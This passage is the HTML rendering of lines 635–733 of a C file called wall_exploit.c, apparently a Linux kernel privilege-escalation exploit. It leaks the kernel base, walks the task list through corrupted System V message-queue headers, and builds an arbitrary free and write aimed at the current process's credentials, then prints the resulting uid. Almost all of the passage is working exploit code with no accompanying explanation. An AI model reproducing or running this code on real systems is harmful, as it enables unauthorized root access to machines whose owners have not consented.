<\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L635\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"635\"><\/td>\n          <td id=\"file-wall_exploit-c-LC635\" class=\"blob-code blob-code-inner js-file-line\">    kbase = init_ipc_ns - (0xffffffff81c3d7a0 - 0xffffffff81000000);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L636\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"636\"><\/td>\n          <td id=\"file-wall_exploit-c-LC636\" class=\"blob-code blob-code-inner js-file-line\">    init_task = kbase + (0xffffffff81c124c0 - 0xffffffff81000000);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L637\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"637\"><\/td>\n          <td id=\"file-wall_exploit-c-LC637\" class=\"blob-code blob-code-inner js-file-line\">    init_cred = kbase + (0xffffffff81c33060 - 0xffffffff81000000);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L638\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"638\"><\/td>\n          <td id=\"file-wall_exploit-c-LC638\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L639\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"639\"><\/td>\n          <td id=\"file-wall_exploit-c-LC639\" class=\"blob-code blob-code-inner js-file-line\">    if ((init_ipc_ns &amp; 0xfff) != 0x7a0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L640\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"640\"><\/td>\n          <td id=\"file-wall_exploit-c-LC640\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L641\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"641\"><\/td>\n          <td id=\"file-wall_exploit-c-LC641\" class=\"blob-code blob-code-inner js-file-line\">        puts(&quot;We got bad leaks&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L642\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"642\"><\/td>\n          <td id=\"file-wall_exploit-c-LC642\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L643\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"643\"><\/td>\n          <td id=\"file-wall_exploit-c-LC643\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L644\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"644\"><\/td>\n          <td id=\"file-wall_exploit-c-LC644\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L645\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"645\"><\/td>\n          <td id=\"file-wall_exploit-c-LC645\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;kernel base: 0x%llx\\n&quot;, kbase);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L646\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"646\"><\/td>\n          <td id=\"file-wall_exploit-c-LC646\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;init_task: 0x%llx\\n&quot;, init_task);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L647\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"647\"><\/td>\n          <td id=\"file-wall_exploit-c-LC647\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;init_cred: 0x%llx\\n&quot;, init_cred);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L648\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"648\"><\/td>\n          <td id=\"file-wall_exploit-c-LC648\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L649\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"649\"><\/td>\n          <td id=\"file-wall_exploit-c-LC649\" class=\"blob-code blob-code-inner js-file-line\">    // walking task struct<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L650\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"650\"><\/td>\n          <td id=\"file-wall_exploit-c-LC650\" class=\"blob-code blob-code-inner js-file-line\">    size = 0x1400;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L651\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"651\"><\/td>\n          <td id=\"file-wall_exploit-c-LC651\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_ts = size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L652\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"652\"><\/td>\n          <td id=\"file-wall_exploit-c-LC652\" class=\"blob-code blob-code-inner js-file-line\">    evil.next = (void *)init_task + 0x298 - 0x8;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L653\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"653\"><\/td>\n          <td id=\"file-wall_exploit-c-LC653\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(buffer, (void *)&amp;evil, 0x28);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L654\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"654\"><\/td>\n          <td id=\"file-wall_exploit-c-LC654\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, 0, buffer, OUTBOUND, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L655\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"655\"><\/td>\n          <td id=\"file-wall_exploit-c-LC655\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(front_qid, recieved, size, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L656\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"656\"><\/td>\n          <td id=\"file-wall_exploit-c-LC656\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L657\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"657\"><\/td>\n          <td id=\"file-wall_exploit-c-LC657\" class=\"blob-code blob-code-inner js-file-line\">    int32_t pid;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L658\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"658\"><\/td>\n          <td id=\"file-wall_exploit-c-LC658\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t prev, curr;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L659\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"659\"><\/td>\n          <td id=\"file-wall_exploit-c-LC659\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void*)&amp;prev, (void *)(recieved) + 0xfe0, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L660\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"660\"><\/td>\n          <td id=\"file-wall_exploit-c-LC660\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void*)&amp;pid, (void *)(recieved) + 0x10d8, 4);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L661\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"661\"><\/td>\n          <td id=\"file-wall_exploit-c-LC661\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L662\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"662\"><\/td>\n          <td id=\"file-wall_exploit-c-LC662\" class=\"blob-code blob-code-inner js-file-line\">    while (pid != getpid())<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L663\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"663\"><\/td>\n          <td id=\"file-wall_exploit-c-LC663\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L664\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"664\"><\/td>\n          <td id=\"file-wall_exploit-c-LC664\" class=\"blob-code blob-code-inner js-file-line\">        curr = prev - 0x298;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L665\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"665\"><\/td>\n          <td id=\"file-wall_exploit-c-LC665\" class=\"blob-code blob-code-inner js-file-line\">        evil.next = (void *)prev - 0x8;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L666\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"666\"><\/td>\n          <td id=\"file-wall_exploit-c-LC666\" class=\"blob-code blob-code-inner js-file-line\">        memcpy(buffer, (void *)&amp;evil, sizeof(msg_header));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L667\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"667\"><\/td>\n          <td id=\"file-wall_exploit-c-LC667\" class=\"blob-code blob-code-inner js-file-line\">        edit(fd, 0, buffer, OUTBOUND, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L668\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"668\"><\/td>\n          <td id=\"file-wall_exploit-c-LC668\" class=\"blob-code blob-code-inner js-file-line\">        get_msg(front_qid, recieved, size, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L669\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"669\"><\/td>\n          <td id=\"file-wall_exploit-c-LC669\" class=\"blob-code blob-code-inner js-file-line\">        memcpy((void*)&amp;prev, (void *)(recieved + 0xfe0), 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L670\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"670\"><\/td>\n          <td id=\"file-wall_exploit-c-LC670\" class=\"blob-code blob-code-inner js-file-line\">        memcpy((void*)&amp;pid, (void *)(recieved + 0x10d8), 4);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L671\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"671\"><\/td>\n          <td id=\"file-wall_exploit-c-LC671\" class=\"blob-code blob-code-inner js-file-line\">        printf(&quot;%d %d\\n&quot;, pid, getpid());<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L672\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"672\"><\/td>\n          <td id=\"file-wall_exploit-c-LC672\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L673\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"673\"><\/td>\n          <td id=\"file-wall_exploit-c-LC673\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L674\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"674\"><\/td>\n          <td id=\"file-wall_exploit-c-LC674\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;[+] found current task struct: 0x%llx\\n&quot;, curr);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L675\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"675\"><\/td>\n          <td id=\"file-wall_exploit-c-LC675\" class=\"blob-code blob-code-inner js-file-line\">    target_addr = curr + 0x538 - 0x8;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L676\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"676\"><\/td>\n          <td id=\"file-wall_exploit-c-LC676\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L677\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"677\"><\/td>\n          <td id=\"file-wall_exploit-c-LC677\" class=\"blob-code blob-code-inner js-file-line\">    // now for arb write time<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L678\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"678\"><\/td>\n          <td id=\"file-wall_exploit-c-LC678\" class=\"blob-code blob-code-inner js-file-line\">    // to achieve this, have a queue with a msg with 2 chunks in 4k pages<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L679\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"679\"><\/td>\n          <td id=\"file-wall_exploit-c-LC679\" class=\"blob-code blob-code-inner js-file-line\">    // use the oob technique to arb read location of 4k msg and its segment (we can use target_qid since we have an offset to its only message already)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L680\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"680\"><\/td>\n          <td id=\"file-wall_exploit-c-LC680\" class=\"blob-code blob-code-inner js-file-line\">    // arb free: use its segment address in yours and free it with msg_rcv (we will need to find its queue address, which we already have)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L681\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"681\"><\/td>\n          <td id=\"file-wall_exploit-c-LC681\" class=\"blob-code blob-code-inner js-file-line\">    // now to gain write, allocate another message (0x2000) after freeing the previous 2 4k chunk msg, hang it at load_msg, arb free the segment<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L682\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"682\"><\/td>\n          <td id=\"file-wall_exploit-c-LC682\" class=\"blob-code blob-code-inner js-file-line\">    // then grab another 0x1000 message, this will be where that freed part is, hang this<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L683\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"683\"><\/td>\n          <td id=\"file-wall_exploit-c-LC683\" class=\"blob-code blob-code-inner js-file-line\">    // let the first load_msg finish to fill its segment, this will overwrite the 0x1000&#39;s next pointer<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L684\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"684\"><\/td>\n          <td id=\"file-wall_exploit-c-LC684\" class=\"blob-code blob-code-inner js-file-line\">    // get such control thanks to LIFO<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L685\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"685\"><\/td>\n          <td id=\"file-wall_exploit-c-LC685\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t big_segment;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L686\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"686\"><\/td>\n          <td id=\"file-wall_exploit-c-LC686\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(target_qid, recieved, 0x1010, 2, IPC_NOWAIT | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L687\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"687\"><\/td>\n          <td id=\"file-wall_exploit-c-LC687\" class=\"blob-code blob-code-inner js-file-line\">    size = 0x1f00;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L688\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"688\"><\/td>\n          <td id=\"file-wall_exploit-c-LC688\" class=\"blob-code blob-code-inner js-file-line\">    message-&gt;mtype = 2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L689\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"689\"><\/td>\n          <td id=\"file-wall_exploit-c-LC689\" class=\"blob-code blob-code-inner js-file-line\">    memset(message-&gt;mtext, 0x70, size);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L690\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"690\"><\/td>\n          <td id=\"file-wall_exploit-c-LC690\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(target_qid, message, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L691\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"691\"><\/td>\n          <td id=\"file-wall_exploit-c-LC691\" class=\"blob-code blob-code-inner js-file-line\">    // time to leak this 4k slab<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L692\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"692\"><\/td>\n          <td id=\"file-wall_exploit-c-LC692\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_ts = 0xfd0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L693\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"693\"><\/td>\n          <td id=\"file-wall_exploit-c-LC693\" class=\"blob-code blob-code-inner js-file-line\">    evil.next = (void *)0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L694\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"694\"><\/td>\n          <td id=\"file-wall_exploit-c-LC694\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(buffer, (void *)&amp;evil, sizeof(msg_header));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L695\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"695\"><\/td>\n          <td id=\"file-wall_exploit-c-LC695\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, 0, buffer, OUTBOUND, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L696\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"696\"><\/td>\n          <td id=\"file-wall_exploit-c-LC696\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(front_qid, recieved, 0xfd0, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L697\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"697\"><\/td>\n          <td id=\"file-wall_exploit-c-LC697\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)&amp;big_msg, (void *)recieved + msg_offset, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L698\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"698\"><\/td>\n          <td id=\"file-wall_exploit-c-LC698\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;leaked 4k msg_msg address of 8k msg: 0x%llx\\n&quot;, big_msg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L699\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"699\"><\/td>\n          <td id=\"file-wall_exploit-c-LC699\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_ts = 0x10f0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L700\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"700\"><\/td>\n          <td id=\"file-wall_exploit-c-LC700\" class=\"blob-code blob-code-inner js-file-line\">    evil.next = (void *)big_msg - 0x10;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L701\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"701\"><\/td>\n          <td id=\"file-wall_exploit-c-LC701\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(buffer, (void *)&amp;evil, sizeof(msg_header));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L702\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"702\"><\/td>\n          <td id=\"file-wall_exploit-c-LC702\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, 0, buffer, OUTBOUND, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L703\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"703\"><\/td>\n          <td id=\"file-wall_exploit-c-LC703\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(front_qid, recieved, 0x10f0, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L704\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"704\"><\/td>\n          <td id=\"file-wall_exploit-c-LC704\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)&amp;big_segment, (void *)recieved + 0x1000, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L705\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"705\"><\/td>\n          <td id=\"file-wall_exploit-c-LC705\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;leaked 4k msg_msg segment: 0x%llx\\n&quot;, big_segment);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L706\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"706\"><\/td>\n          <td id=\"file-wall_exploit-c-LC706\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L707\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"707\"><\/td>\n          <td id=\"file-wall_exploit-c-LC707\" class=\"blob-code blob-code-inner js-file-line\">    // now officially time to hang and arb write<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L708\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"708\"><\/td>\n          <td id=\"file-wall_exploit-c-LC708\" class=\"blob-code blob-code-inner js-file-line\">    // because of LIFO, segment is now first, and original msg is now segment<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L709\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"709\"><\/td>\n          <td id=\"file-wall_exploit-c-LC709\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t new_big_msg = big_segment;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L710\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"710\"><\/td>\n          <td id=\"file-wall_exploit-c-LC710\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t new_big_segment = big_msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L711\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"711\"><\/td>\n          <td id=\"file-wall_exploit-c-LC711\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;new big message address: 0x%llx\\n&quot;, new_big_msg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L712\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"712\"><\/td>\n          <td id=\"file-wall_exploit-c-LC712\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;new segment address: 0x%llx\\n&quot;, new_big_segment);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L713\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"713\"><\/td>\n          <td id=\"file-wall_exploit-c-LC713\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L714\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"714\"><\/td>\n          <td id=\"file-wall_exploit-c-LC714\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_ts = 0x10; // should still free the next pointer<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L715\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"715\"><\/td>\n          <td id=\"file-wall_exploit-c-LC715\" class=\"blob-code blob-code-inner js-file-line\">    evil.next = (void *)new_big_segment;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L716\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"716\"><\/td>\n          <td id=\"file-wall_exploit-c-LC716\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(buffer, (void *)&amp;evil, sizeof(msg_header));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L717\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"717\"><\/td>\n          <td id=\"file-wall_exploit-c-LC717\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, 0, buffer, OUTBOUND, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L718\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"718\"><\/td>\n          <td id=\"file-wall_exploit-c-LC718\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L719\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"719\"><\/td>\n          <td id=\"file-wall_exploit-c-LC719\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(target_qid, recieved, 0x1f00, 2, IPC_NOWAIT | MSG_NOERROR); //basic cleanup before finale<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L720\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"720\"><\/td>\n          <td id=\"file-wall_exploit-c-LC720\" class=\"blob-code blob-code-inner js-file-line\">    finale = (void *)0x1338000 - 0xfd0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L721\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"721\"><\/td>\n          <td id=\"file-wall_exploit-c-LC721\" class=\"blob-code blob-code-inner js-file-line\">    size = 0x1e00;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L722\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"722\"><\/td>\n          <td id=\"file-wall_exploit-c-LC722\" class=\"blob-code blob-code-inner js-file-line\">    target_msg_idx = 5;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L723\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"723\"><\/td>\n          <td id=\"file-wall_exploit-c-LC723\" class=\"blob-code blob-code-inner js-file-line\">    finale-&gt;mtype = target_msg_idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L724\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"724\"><\/td>\n          <td id=\"file-wall_exploit-c-LC724\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(target_qid, finale, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L725\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"725\"><\/td>\n          <td id=\"file-wall_exploit-c-LC725\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L726\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"726\"><\/td>\n          <td id=\"file-wall_exploit-c-LC726\" class=\"blob-code blob-code-inner js-file-line\">    pthread_join(thread1, NULL);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L727\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"727\"><\/td>\n          <td id=\"file-wall_exploit-c-LC727\" class=\"blob-code blob-code-inner js-file-line\">    pthread_join(thread2, NULL);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L728\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"728\"><\/td>\n          <td id=\"file-wall_exploit-c-LC728\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L729\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"729\"><\/td>\n          <td id=\"file-wall_exploit-c-LC729\" class=\"blob-code blob-code-inner js-file-line\">    while (marker != 3);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L730\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"730\"><\/td>\n          <td id=\"file-wall_exploit-c-LC730\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L731\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"731\"><\/td>\n          <td id=\"file-wall_exploit-c-LC731\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;current uid: %d\\n&quot;, getuid());<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L732\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"732\"><\/td>\n          <td id=\"file-wall_exploit-c-LC732\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L733\" class=\"blob-num js-line-number 